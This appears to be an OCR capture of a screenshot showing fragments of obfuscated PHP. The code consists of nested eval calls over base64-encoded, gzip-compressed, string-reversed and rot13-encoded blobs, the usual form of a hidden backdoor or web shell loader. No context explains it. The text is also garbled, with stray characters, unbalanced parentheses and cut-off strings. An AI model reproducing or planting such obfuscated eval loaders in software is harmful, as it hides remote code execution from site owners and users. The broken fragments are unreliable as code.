
F'
))));
eval
(gzinflate(base64_decode(strrev(str_rot
Z6wwZF1NSex0ShB4yPHchmAn6dWXdXxt8DLox9JDGpdVMsCgV5
oDkRT/Nzk1riEb7df1hb1zMQv2mSMDZeUzRzOU5c6BJI/4HUt8
zn6lM7EsgEZMlm4JftkTlqTuhvCaF1QRmtQzWUqMdkFVfij1HZ
21d/kFsMn2T9GXDBvLMNAg6dlydu5cAFie6Y4PwBWSfKL61S/Z
3Iu4rGjnYouOqc5ietbJkh/6l042ccgc5BP2HV9f1E3XELgTC1
+x1tK3ZVoUYjlwdE8AZx25+pqf3DdUoqET3ZQXuez9vEyKhTDj
Ok/t90Ba/j2yCoCZ18X4ZhFFu0V3wahYLHY89xiuWUhomQ6yMC
tn6XgoYlYBk0mRqmUwCMTsrFYY1CgRpFMB2RZQmuNw1Tq9x+9h
y58+niMGiviEc8hT4a1wuS2pLB+Jw04iOA73A59Pt+QLIBqb6p
DYW890iZm+E1JzAZ/ge3q4Cu3RhtNRVVpORVNb2owWINV6ik05
qM4FIUfp7t3QjbpTs1KBCEJUGMQGMNmCmMHYwxITBQknn7Ynvq
ND/SoivI/ub2DmtTX8lBGkxG3nc/jRnvEuAml6DIf/oIlcxHf3
4fS6HQ2KlKrfvFN3OuorVCqTxIwokaRzCM9TgVGNOXx0ugpzEU
nalgyjagInJbEh/NdRl8DBSWWYWek0B0Jz3cOnJgSHs8rNz7hx
9DbnHe3gNWuShElhTkoKx5TqBhzSudy4Ija7Cmjku43BwaGj3l
HVbI0aqgtq2NoY2XZ9xzZxie4wqcuos1XT4t2mHO84g13Xu4+9
cvtthC0/6M9Blw0ZW4vobjUwode2D6CgzLBwZIgjHtM2b1yeBa
CuI+N6qgVif/dPby0PvoGC5IzzXLeYThABJxLQJm3kAxeII/Jx
soEr7aPV+Wr7AlIoT4l+dtL2pLQ2FMAcKQyloSmDBnNelaoV13
E5vePX7/++R8='
))));
eval
(base64_decode(
'ZXZhbChnenV
BUUNKb3A0eE5NZm56ZkJHRDRQdHQyVGxrRnVQTDBQeGhLZXE5N
zFBbzU4aHRNUDZYenhaWGFBSGhkK29tMi90bmd2eUtLZDNXWHg
RcWtkcFhtTWIrZ01YUTZYbjZkQTZ4emprZWJQVncvMXJxRGE5T
Hk3dlFuaWdVV1J1K3ZNUlEwcXJUQTZxV0xPbmpiSFkvcCtHMi9